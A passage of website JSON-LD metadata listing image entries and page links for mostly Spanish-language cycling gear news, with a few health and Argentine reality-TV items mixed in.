Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/colnago-AI-archives-eddy-merckx-photo-1.webp.webp","url":"/colnago-ai-te-permite-charlar-sobre-su-historia-bicicletas-y-mas-video/"},{"@type":"ImageObject","name":"¿Bicicleta de carretera Surly de menos de 19 libras?  Surly revela el preámbulo ultraligero de un empleado.","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Impossible-Surly-Preamble-hero.jpg","url":"/bicicleta-de-carretera-surly-de-menos-de/"},{"@type":"ImageObject","name":"Cuáles son los ansiolíticos naturales más potentes","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2020/10/CuÃ¡les-son-los-ansiolÃ­ticos-naturales-mÃ¡s-potentes.-Lavanda.jpg","url":"/cuales-son-los-ansioliticos-naturales-mas-potentes/"},{"@type":"ImageObject","name":"Video AirPods Pro 3 de Apple ofrece sensor de frecuencia cardíaca en el oído. ¿Perfecto para el ciclismo interior?","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Apple-AirPods-Pro-3-hero.jpeg","url":"/video-airpods-pro-3-de-apple-ofrece-sensor-de-frecuencia-cardiaca-en-el-oido-perfecto-para-el-c/"},{"@type":"ImageObject","name":"Video Prototipo, primer viaje, trabajo en progreso, piloto de prueba e incluso neumáticos de grava Race XC World Cup","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/XC-World-Cup-Nove-Mesto-fast-cross-country-tire-development-with-Prototypes_First-Rides_Works-In-Pro.webp","url":"/video-prototipo-primer-viaje-trabajo-en-progreso-piloto-de-prueba-e-incluso-neumaticos-de-grava/"},{"@type":"ImageObject","name":"Pinarello celebra el 50 aniversario de la victoria de Giro d’Italia con el dogma f edizione specialee Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Pinarello-Dogma-F-Special-Edition-Studio-angle.webp.webp","url":"/pinarello-celebra-el-50-aniversario-de-la-victoria-de-giro-ditalia-con-el-dogma-f-edizione-spec/"},{"@type":"ImageObject","name":"Aplicación Rockshox Trailhead actualizada con más consejos para ajustar la suspensión y manuales de servicio","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/rockshox-trailhead-app-2024-update-screenshots-0.jpg","url":"/aplicacion-rockshox-trailhead-actualizad/"},{"@type":"ImageObject","name":"Video Revisión: Tiny MUC-Off Airmach Electric Mini Proflator Bomba inflator hizo que los CO2 sean obsoletos para mí","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Muc-Off-AirMach-Electric-Mini-Pro-Inflator-tire-pump.webp.webp","url":"/video-revision-tiny-muc-off-airmach-electric-mini-proflator-bomba-inflator-hizo-que-los-co2-sea/"},{"@type":"ImageObject","name":"FiftyOne Sika es una bicicleta de carretera de nivel profesional de 690 g para ciclistas reales","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/fiftyone-sika-all-road-bike-6.jpg","url":"/fiftyone-sika-es-una-bicicleta-de-carret/"},{"@type":"ImageObject","name":"Shimano EP801 “Race Tune” ahora disponible como actualización de firmware","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/shimano-ep801-race-tune-firmware-update-1.jpg","url":"/shimano-ep801-race-tune-ahora-disponible/"},{"@type":"ImageObject","name":"Video Daniela Celis rompió en llanto al enterarse en vivo de la infidelidad de Thiago Medina con una ex Gran Hermano","contentUrl":"https://www.clarin.com/img/2025/08/27/a9Kv4bqq4_2000x1500__1.jpg","url":"/video-daniela-celis-rompio-en-llanto-al-enterarse-en-vivo-de-la-infidelidad-de-thiago-medina-co/"},{"@type":"ImageObject","name":"Video Saddle de fenómeno especializado recibe el tratamiento con espejo pro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Phenom-Pro-Mirror-Saddle-scaled.webp.webp","url":"/video-saddle-de-fenomeno-especializado-recibe-el-tratamiento-con-espejo-pro/"},{"@type":"ImageObject","name":"Polygon presenta una eMTB liviana con tubo superior recortado","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/polygon-siskiu-TLE-R-lightweight-e-mountain-bike-1.jpg","url":"/polygon-presenta-una-emtb-liviana-con-tu/"},{"@type":"ImageObject","name":"CYCLECLICK: el medidor de potencia impulsado por la cadena de clip lleva datos de potencia a cualquier bicicleta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Cycleclick-front-view-scaled.png","url":"/cycleclick-el-medidor-de-potencia-impulsado-por-la-cadena-de-clip-lleva-datos-de-potencia-a-cua/"},{"@type":"ImageObject","name":"Descubre las bicicletas más ligeras del mercado: una guía completa","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-9.jpg","url":"/cuales-son-las-bicicletas-mas-livianas/"},{"@type":"ImageObject","name":"Video Sram agrega Ochain a su creciente familia de marcas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/VDS25_01_5391.webp.webp","url":"/video-sram-agrega-ochain-a-su-creciente-familia-de-marcas/"},{"@type":"ImageObject","name":"La bicicleta Marin Alcatraz Dirtjump se vuelve mucho más asequible con una construcción de Pumptrack más barata por $500","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/2024-Marin-Alcatraz-affordable-alloy-dirt-jump-pumptrack-mountain-bike-scaled.jpg","url":"/la-bicicleta-marin-alcatraz-dirtjump-se-/"},{"@type":"ImageObject","name":"Pine Cycles Frst: una máquina de grava y aventura Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/FRST_penninsula_stills_v1.00_00_01_20.Still167-1536x864.png","url":"/pine-cycles-frst-una-maquina-de-grava-y-aventura-video/"},{"@type":"ImageObject","name":"La esperanza apuesta por el bronce, agrega juegos de bielas de fibra de carbono y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/hope-tech-carbon-evo-MTB-cranks-2.jpg","url":"/la-esperanza-apuesta-por-el-bronce-agreg/"},{"@type":"ImageObject","name":"Video Rapha muestra nuevas zapatillas de carretera de $ 215: repleto de valor y looks clásicos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Rapha-road-shoe-.png","url":"/video-rapha-muestra-nuevas-zapatillas-de-carretera-de-215-repleto-de-valor-y-looks-clasicos/"},{"@type":"ImageObject","name":"El Squirt Ez-Luber es una herramienta nueva y práctica para una lubricación de cadena de bicicleta electrónica más fácil Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Squirt-EZ-Luber-in-use.jpeg","url":"/el-squirt-ez-luber-es-una-herramienta-nueva-y-practica-para-una-lubricacion-de-cadena-de-bicicl/"},{"@type":"ImageObject","name":"Beneficios y contraindicaciones de comer berenjena ","contentUrl":"https://gwapauat-es.inithealth.com/wp-content/uploads/2018/01/berenjena-interior-531481290.jpg","url":"/beneficios-y-contraindicaciones-de-comer-berenjena-la-hortaliza-con-mala-reputacion/"},{"@type":"ImageObject","name":"Ruedas de reserva que ofrecen una carrera limitada de sus bordes de carbono de 30 | HD con E*13 Sidekick Hubs Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/RSV_30HD-E13Sidekick_PR_OnBikeDetail.jpeg","url":"/ruedas-de-reserva-que-ofrecen-una-carrera-limitada-de-sus-bordes-de-carbono-de-30-hd-con-e13-si/"},{"@type":"ImageObject","name":"Video El nuevo lanzadera de Pivot AM: actualizaciones incrementales a un viaje ya marcado","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/ShuttleAM-BITW-PivotCycles-067.webp.webp","url":"/video-el-nuevo-lanzadera-de-pivot-am-actualizaciones-incrementales-a-un-viaje-ya-marcado/"},{"@type":"ImageObject","name":"Zwift obtiene nuevos ascensos, nuevas funciones y es más caro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Zwift-New-Features-2024-Tour-de-France-price-increase1.jpg","url":"/zwift-obtiene-nuevos-ascensos-nuevas-fun/"},{"@type":"ImageObject","name":"Rollos especializados de goma rápida y ligera de carretera de próxima generación y grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Roadgravel-tires-Mon-jpg.webp-scaled.webp","url":"/rollos-especializados-de-goma-rapida-y-ligera-de-carretera-de-proxima-generacion-y-grava-video/"},{"@type":"ImageObject","name":"Video Thule golpea una nota alta con un nuevo portador de bicicletas en verso","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/New-Thule-Verse-Hitch-Rack-Hero.webp.webp","url":"/video-thule-golpea-una-nota-alta-con-un-nuevo-portador-de-bicicletas-en-verso/"},{"@type":"ImageObject","name":"Video SRAM MAVEN Ultimate Brake Review: cumplen con la energía, pero la configuración resultó complicada","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/SRAM-Maven-Ultimate-brakes-SF-title.webp.webp","url":"/video-sram-maven-ultimate-brake-review-cumplen-con-la-energia-pero-la-configuracion-resulto-com/"},{"@type":"ImageObject","name":"Video El cambio de regla de engranaje de UCI podría moldear los 10 décados de SRAM","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2019-SRAM-Red-eTap-12-speed-prototype-2x12-road-bike-wireless-groupset_Team-Katusha-Alpecin-2018-Sai.jpeg","url":"/video-el-cambio-de-regla-de-engranaje-de-uci-podria-moldear-los-10-decados-de-sram/"},{"@type":"ImageObject","name":"Video Belt Drive, Stinner diseñó y Made Rogue Milo Commuter ahora se vende por $ 495","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Rogue-Milo-belt-drive-commuter-USA-made-bike1-1536x871.png","url":"/video-belt-drive-stinner-diseno-y-made-rogue-milo-commuter-ahora-se-vende-por-495/"},{"@type":"ImageObject","name":"Smith Payroll Doles Out Trail MTB Casco con protección MIPS, Koroyd & Aleck Crash Sensor","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Smith-Payroll-half-shell-trail-enduro-mountain-bike-eMTB-ebike-helmet_with-optional-Aleck-crash-detection-sensor_Trail-Camo.jpg","url":"/smith-payroll-doles-out-trail-mtb-casco-/"},{"@type":"ImageObject","name":"Video La nueva camisa de sendero con capucha UV de Ornot ofrece protección solar y vibraciones de bicicleta para enfriar/salir de la bicicleta","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/OrNot-UV-Hooded-Trail-Shirt-hero.webp.webp","url":"/video-la-nueva-camisa-de-sendero-con-capucha-uv-de-ornot-ofrece-proteccion-solar-y-vibraciones-/"},{"@type":"ImageObject","name":"Rutina weider, menos es más ","contentUrl":"","url":"/rutina-weider-menos-es-mas/"},{"@type":"ImageObject","name":"Video Reeb Cycles y Industry Nine se unen para bicicletas de proyectos de bronce de edición limitada","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/25_7_REEB_BronzeSteezl_Limited_MadeBike-1.webp.webp","url":"/video-reeb-cycles-y-industry-nine-se-unen-para-bicicletas-de-proyectos-de-bronce-de-edicion-lim/"},{"@type":"ImageObject","name":"Video Velocio entra en el mundo del paquete de hidratación con un diseño súper mínimo centrado en la carrera","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Velocio-Hydration-Pack-scaled.webp.webp","url":"/video-velocio-entra-en-el-mundo-del-paquete-de-hidratacion-con-un-diseno-super-minimo-centrado-/"},{"@type":"ImageObject","name":"Talla de bici Canyon","contentUrl":"","url":"/foro/tema-talla-de-bici-canyon/"},{"@type":"ImageObject","name":"Blevins y Rissveds logran dobles de fin de semana en Lake Placid: primera corona XCO masculina de EE. UU. desde 1991","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/UCI-MTB-world-series-Belvins-XCO-overall-winner-scaled.jpg","url":"/blevins-y-rissveds-logran-dobles-de-fin-de-semana-en-lake-placid-primera-corona-xco-masculina-d/"},{"@type":"ImageObject","name":"Video Simplyfast 123bike lube Cube afirma ser una forma más limpia y fácil de lubricar una cadena","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/simplyfast-123bike-lube-cubes.webp.webp","url":"/video-simplyfast-123bike-lube-cube-afirma-ser-una-forma-mas-limpia-y-facil-de-lubricar-una-cade/"},{"@type":"ImageObject","name":"Los nuevos tubos de Pirelli Smartube RS son rápidos como sin cámara pero más ligeros Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/pirelli-smartube-rs-lightweight-road-bike-innertube-3.webp.webp","url":"/los-nuevos-tubos-de-pirelli-smartube-rs-son-rapidos-como-sin-camara-pero-mas-ligeros-video/"},{"@type":"ImageObject","name":"La nueva guía de cadena K-Edge 1x Race W utiliza soportes para portabidones","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/k-edge-bottle-cage-mount-chain-catcher-4.jpg","url":"/la-nueva-guia-de-cadena-k-edge-1x-race-w/"},{"@type":"ImageObject","name":"Casco/gafas POC x Robin Goomes Edition","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/POC_RobinGoomes-ed_2025_7-1536x1025.jpg","url":"/cascogafas-poc-x-robin-goomes-edition/"},{"@type":"ImageObject","name":"Video Prototype Burley Solina Trailer combina asientos planos plano para la carga con características de cochecito premium","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Burley-prototype-Solina-trailer-hopper-kid-wagon13.webp.webp","url":"/video-prototype-burley-solina-trailer-combina-asientos-planos-plano-para-la-carga-con-caracteri/"},{"@type":"ImageObject","name":"HED Ardennes RA Black: Aros de aluminio de alto rendimiento para frenos de llanta","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/HED-Ardennes-RA-Black.jpeg","url":"/hed-ardennes-ra-black-aros-de-aluminio-d/"},{"@type":"ImageObject","name":"Brian Lanzelotta y su nueva vida, diez años después del salto a la fama en  fabrica papel higiénico y rollos de cocina","contentUrl":"https://www.clarin.com/img/2025/09/28/iDaOjmD1b_2000x1500__1.jpg","url":"/brian-lanzelotta-y-su-nueva-vida-diez-anos-despues-del-salto-a-la-fama-en-fabrica-papel-higieni/"},{"@type":"ImageObject","name":"Aumentar el rendimiento en tu bicicleta: ¿Qué sucede al instalar un piñón con más dientes?","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-15.jpg","url":"/que-pasa-si-le-pongo-un-pinon-con-mas-dientes/"},{"@type":"ImageObject","name":"Hunt & Qvist se une para Ltd. ed. 120 POE REDILLAS DE GRAVER AERO DEL AERO POE Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Hunt-x-Qvist-40-Limitless-Gravel-limited-edition-aero-wheelset_first-collaboration.webp.webp","url":"/hunt-qvist-se-une-para-ltd-ed-120-poe-redillas-de-graver-aero-del-aero-poe-video/"},{"@type":"ImageObject","name":"Conozca el nuevo casco Cross Wind Killing de Scotts, el Cadence Plus","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Scott-Cadence-Plus-helmet-header-1536x1025.png","url":"/conozca-el-nuevo-casco-cross-wind-killin/"},{"@type":"ImageObject","name":"Edición limitada SRAM 1987 Eagle Groupset reemplaza todo el carbono de XX SL con aleación de plata Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/SRAM-1987-Eagle-Transmission-Ltd-wireless-MTB-groupset_mashup.jpg","url":"/edicion-limitada-sram-1987-eagle-groupset-reemplaza-todo-el-carbono-de-xx-sl-con-aleacion-de-pl/"},{"@type":"ImageObject","name":"Descubre la respuesta: ¿Cuántos kilómetros puede recorrer un ciclista en un día?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-1.jpg","url":"/cuantos-kilometros-recorre-un-ciclista-diario/"},{"@type":"ImageObject","name":"Como ajustar hora en garmin 520","contentUrl":"","url":"/foro/tema-ajustar-hora-en-garmin-520/"},{"@type":"ImageObject","name":"La bicicleta de grava de acero personalizada de Scarab Páramo obtiene neumáticos más grandes, un nuevo aspecto y más opciones Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Scarab-Paramo-Integrated-custom-steel-gravel-bike-made-in-Colombia_photos-by-Adam-Hoff.webp.webp","url":"/la-bicicleta-de-grava-de-acero-personalizada-de-scarab-paramo-obtiene-neumaticos-mas-grandes-un/"},{"@type":"ImageObject","name":"Experimento: Utilizar aceite de cocina en la cadena de tu bicicleta ¿Funciona o es una locura?","contentUrl":"/extern-imagesmundobicicletasnet/experimento-utilizar-aceite-de-cocina-en-la-cadena-de-tu-bicicleta-funciona-o-es-una-locura-mundo-bicicletas-1.jpg","url":"/que-pasa-si-le-pongo-aceite-de-cocina-a-la-cadena-de-la-bici/"},{"@type":"ImageObject","name":"Aventuras de verano irreal en lagos gigantescos- Bikerumor Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Mammoth-Lakes-1.webp.webp","url":"/aventuras-de-verano-irreal-en-lagos-gigantescos-bikerumor-video/"},{"@type":"ImageObject","name":"Video Especializado Turbo LEVO 4 Aloy EMTB se vuelve más asequible en metal","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Levo-4-Comp-Alloy-dusty-pink-scaled.webp.webp","url":"/video-especializado-turbo-levo-4-aloy-emtb-se-vuelve-mas-asequible-en-metal/"},{"@type":"ImageObject","name":"¿Cuándo y cómo debes engrasar tu bicicleta para un óptimo rendimiento?","contentUrl":"/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/cuanto-tiempo-hay-que-engrasar-la-bici/"},{"@type":"ImageObject","name":"MXC o Moots Cross-Country: nueva bicicleta de carreras rígida de titanio ligera de Steamboat","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Moots-MXC-lightweight-cross-country-hardtail_Steamboat-Springs-Colorado-workshop_Made-in-USA.jpg","url":"/mxc-o-moots-cross-country-nueva-biciclet/"},{"@type":"ImageObject","name":"El Pie de Atleta","contentUrl":"","url":"/el-pie-de-atleta/"},{"@type":"ImageObject","name":"Diverge 4 especializado recibe muchas actualizaciones, pero es el modelo de aleación que obtiene las mayores actualizaciones Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Specialized-Diverge-4-red.jpg","url":"/diverge-4-especializado-recibe-muchas-actualizaciones-pero-es-el-modelo-de-aleacion-que-obtiene/"},{"@type":"ImageObject","name":"Video Actualizaciones iniciales nuevas meta ht v3 aleación asequible all-mountain sendel hardtail","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Commencal-Meta-HT-V3-affordable-alloy-MTB-hardtail-mountain-bike_Signature-complete-angled.webp.webp","url":"/video-actualizaciones-iniciales-nuevas-meta-ht-v3-aleacion-asequible-all-mountain-sendel-hardta/"},{"@type":"ImageObject","name":"La mezcla de bebida diaria de Skratch Labs proporciona electrolitos sin calorías agregadas ni edulcorantes no nutritivos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/EDM-Product-Family-scaled.jpg","url":"/la-mezcla-de-bebida-diaria-de-skratch-la/"},{"@type":"ImageObject","name":"Video Devinci Troy Eagle 90 Ltd presenta la nueva transmisión mecánica y actualizaciones de clave de SRAM","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Devinci-Cycles-Troy-Eagle-90-LTD-angle.webp.webp","url":"/video-devinci-troy-eagle-90-ltd-presenta-la-nueva-transmision-mecanica-y-actualizaciones-de-cla/"},{"@type":"ImageObject","name":"Standert Kieswerk es una nueva bicicleta de grava de aleación asequible y asequible Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2025-Standert-Kieswerk-affordable-aluminum-alloy-gravel-bike.webp.webp","url":"/standert-kieswerk-es-una-nueva-bicicleta-de-grava-de-aleacion-asequible-y-asequible-video/"},{"@type":"ImageObject","name":"K-EDGE obtiene el primer estatus de socio oficial “Funciona con Garmin” con soportes compatibles con 1050","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/K-EDGE-Max-XL-Combo-Mount_Garmin-EDGE-1050-scaled.jpg","url":"/k-edge-obtiene-el-primer-estatus-de-soci/"},{"@type":"ImageObject","name":"quién fue eliminado este lunes 31 de marzo Video","contentUrl":"https://www.clarin.com/img/2025/03/31/v_ayOrZ0K_2000x1500__1.jpg","url":"/quien-fue-eliminado-este-lunes-31-de-marzo-video/"},{"@type":"ImageObject","name":"Ridley deja caer el Ignite GTX y se adapta a un marco MTB con barras de gota Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Ridley-Ignite-GTX-Trails-768x408.png","url":"/ridley-deja-caer-el-ignite-gtx-y-se-adapta-a-un-marco-mtb-con-barras-de-gota-video/"},{"@type":"ImageObject","name":"Video Escape de Goodyear renovado obtiene 2 nuevas huellas de senderos para cerrar la brecha entre XC y Enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Goodyear-Escape-Inter-and-Max-trail-mountain-bike-tires-with-Maderia-dirt.webp.webp","url":"/video-escape-de-goodyear-renovado-obtiene-2-nuevas-huellas-de-senderos-para-cerrar-la-brecha-en/"},{"@type":"ImageObject","name":"La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Easton-Overland-X-POW-Shirt-serving.jpeg","url":"/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/"},{"@type":"ImageObject","name":"La bicicleta de enduro Rail 29 de Revel se extiende en 2024 con más recorrido, una geografía más relajada y una apariencia nueva","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Revel-Rail-29-carbon-enduro-bike-gets-bigger-travel-slacker-geo_Faster-Pussycat.jpg","url":"/la-bicicleta-de-enduro-rail-29-de-revel-/"},{"@type":"ImageObject","name":"Video Blackheart Bike Co extiende la grava Ti, su nueva bicicleta de grava de titanio","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/BlackHeart-Bike-Co-New-Gravel-Ti-Hero-e1742237051911.webp.webp","url":"/video-blackheart-bike-co-extiende-la-grava-ti-su-nueva-bicicleta-de-grava-de-titanio/"},{"@type":"ImageObject","name":"Video Lauty Gram entró a Gran Hermano y sorprendió a su novia, Luchi Patroneasí fue el romántico reencuentro","contentUrl":"https://www.clarin.com/img/2025/04/11/xNOt0fqFj_2000x1500__1.jpg","url":"/video-lauty-gram-entro-a-gran-hermano-y-sorprendio-a-su-novia-luchi-patroneasi-fue-el-romantico/"},{"@type":"ImageObject","name":"El neumático RideArmor de Vittoria ofrece máxima durabilidad y una conducción razonablemente rápida","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Vittoria-RideArmor-Tire-box-front-scaled.jpeg","url":"/el-neumatico-ridearmor-de-vittoria-ofrec/"},{"@type":"ImageObject","name":"Wilde Bikes y Paul Components crean piezas Zebra Splatter de edición limitada para tu corcel","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Wilde-X-Paul-Comp-Zebra-Splatter-hero.jpeg","url":"/wilde-bikes-y-paul-components-crean-piez/"},{"@type":"ImageObject","name":"Yoga versus Pilates ¿Cuál es mejor?","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2022/10/OCTUBRE-AXA_HK_YOGA_PILATES.png","url":"/yoga-versus-pilates-cual-es-mejor/"},{"@type":"ImageObject","name":"El neumático Corsa PRO Speed ​​TT ganador del Vittoria Tour de Francia finalmente está disponible para las masas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Vittoria-Corsa-PRO-Speed-Tire-TDF-TT.jpeg","url":"/el-neumatico-corsa-pro-speed-tt-ganador-/"},{"@type":"ImageObject","name":"Garmin Edge 1050 tiene informes y entrenamiento similares a los de Waze, pero menos batería","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Garmin-Edge-1050-cycling-computer-header-1536x1025.jpeg","url":"/garmin-edge-1050-tiene-informes-y-entren/"},{"@type":"ImageObject","name":"Calcula la velocidad media de un ciclista como un profesional: una guía paso a paso","contentUrl":"/extern-imagesmundobicicletasnet/calcula-la-velocidad-media-de-un-ciclista-como-un-profesional-una-guia-paso-a-paso-mundo-bicicletas-1.jpg","url":"/como-calcular-la-velocidad-media-de-un-ciclista/"},{"@type":"ImageObject","name":"FOX FLOAT X2 Los amortiguadores se vuelven más suaves con un nuevo diseño de monotubos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-float-x2-rear-shock-4.webp.webp","url":"/fox-float-x2-los-amortiguadores-se-vuelven-mas-suaves-con-un-nuevo-diseno-de-monotubos-video/"},{"@type":"ImageObject","name":"Video Sorteo: tome nuestra encuesta para la oportunidad de ganar un par de frenos Ultimate de SRAM MTB Acabo de lanzar Ultimate","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-70_90-Motive-Lifestyle-16.webp.webp","url":"/video-sorteo-tome-nuestra-encuesta-para-la-oportunidad-de-ganar-un-par-de-frenos-ultimate-de-sr/"},{"@type":"ImageObject","name":"¿El más rápido del mundo?  El juego de ruedas del equipo Roval Rapide CLX II hace grandes afirmaciones","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Roval-Rapide-CLX-II-Team-Wheelset-rim-scaled.jpeg","url":"/el-mas-rapido-del-mundoja-el-juego-de-ru/"},{"@type":"ImageObject","name":"Sneak Peak: los próximos cascos de POC reclaman Virginia Tech Safest Road & Mountain Títulos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2025-latest-Virginia-Tech-Helmet-Ratings-safest-bicycle-helmets.webp.webp","url":"/sneak-peak-los-proximos-cascos-de-poc-reclaman-virginia-tech-safest-road-mountain-titulos-video/"},{"@type":"ImageObject","name":"Coge un casco POC Ventral Air edición limitada de Alison Jackson EF mientras intenta repetir","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2024-POC-Ventral-Air-MIPS-limited-Alison-Jackson-Cobbles-edition-aero-road-bike-helmet_photo-by-Ashley-and-Jered-Gruber_Queen-of-the-Cobbles-recon.jpg","url":"/coge-un-casco-poc-ventral-air-edicion-li/"},{"@type":"ImageObject","name":"El casco SMITH Payroll MIPS está bien ventilado, es protector y cuenta con certificación eMTB","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/SMITH-Payroll-helmet-SF-title-pic.jpg","url":"/el-casco-smith-payroll-mips-esta-bien-ve/"},{"@type":"ImageObject","name":"Video Elly Hoskin gana la Copa Mundial de Bielsko-Biała Enduro en HP Spartan HP de High-Pivot","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Devinci-Spartan-HP-Carbon-high-pivot-enduro-mountain-bike-of-2025-Bielsko-Biala-UCI-World-Cup-EDR-wi.webp","url":"/video-elly-hoskin-gana-la-copa-mundial-de-bielsko-biaa-enduro-en-hp-spartan-hp-de-high-pivot/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para reemplazar el cassette de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-5.jpg","url":"/cuando-hay-que-cambiar-el-cassette-de-la-bici/"},{"@type":"ImageObject","name":"Video ¡Gracias papá! Una historia del Día del Padre sobre bicicletas …","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2025-fathers-Day-Post-hero-e1748975676237-1.webp.webp","url":"/video-gracias-papa-una-historia-del-dia-del-padre-sobre-bicicletas-/"},{"@type":"ImageObject","name":"Campagnolo renueva ruedas más anchas, ligeras y más Aero Bora WTO y Bora Ultra WTO","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/New-Campagnolo-Bora-Ultra-WTO-faster-lighter-aero-carbon-road-bike-wheelset.jpg","url":"/campagnolo-renueva-ruedas-mas-anchas-lig/"},{"@type":"ImageObject","name":"Virginia Tech actualiza su sistema de calificación estrella porque los cascos se están volviendo más seguros Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/POC-Cularis-mountain-bike-helmet_safest-MTB-helmet_lightweight-ventilated-safe.webp.webp","url":"/virginia-tech-actualiza-su-sistema-de-calificacion-estrella-porque-los-cascos-se-estan-volviend/"},{"@type":"ImageObject","name":"Aeron presenta cámaras de aire ultraligeras de TPU más resistentes y ligeras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Aeron-lightweight-tpu-bicycle-innertube-3.jpg","url":"/aeron-presenta-camaras-de-aire-ultralige/"},{"@type":"ImageObject","name":"Video PRO lanza el nuevo manillar de Tharsis Evo para las cabinas MTB integradas de dos piezas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/PRO-Tharsis-EVO-cockpit.webp.webp","url":"/video-pro-lanza-el-nuevo-manillar-de-tharsis-evo-para-las-cabinas-mtb-integradas-de-dos-piezas/"},{"@type":"ImageObject","name":"Cannondale anuncia Scalpel Lab71 CFR Team Edition con nuevo XTR DI2 Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/C25_LAB71_Scalpel_CFR_Carousel_1435-scaled.webp.webp","url":"/cannondale-anuncia-scalpel-lab71-cfr-team-edition-con-nuevo-xtr-di2-video/"},{"@type":"ImageObject","name":"Video “Hay un limite”los comentarios de Luciana que incomodaron a Bati y el duro comunicado de Gran Hermano","contentUrl":"https://www.clarin.com/img/2025/03/12/xY1tPhwdp_2000x1500__1.jpg","url":"/video-hay-un-limitelos-comentarios-de-luciana-que-incomodaron-a-bati-y-el-duro-comunicado-de-gr/"},{"@type":"ImageObject","name":"Video Pequeños perros viajan como ET con la nueva canasta de bicicletas de Po Campo Pinellas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/SOC-Po-Campo-Pinellas-Bike-Bag-hero.webp.webp","url":"/video-pequenos-perros-viajan-como-et-con-la-nueva-canasta-de-bicicletas-de-po-campo-pinellas/"},{"@type":"ImageObject","name":"Video IRC Tire lanza siete neumáticos nuevos en 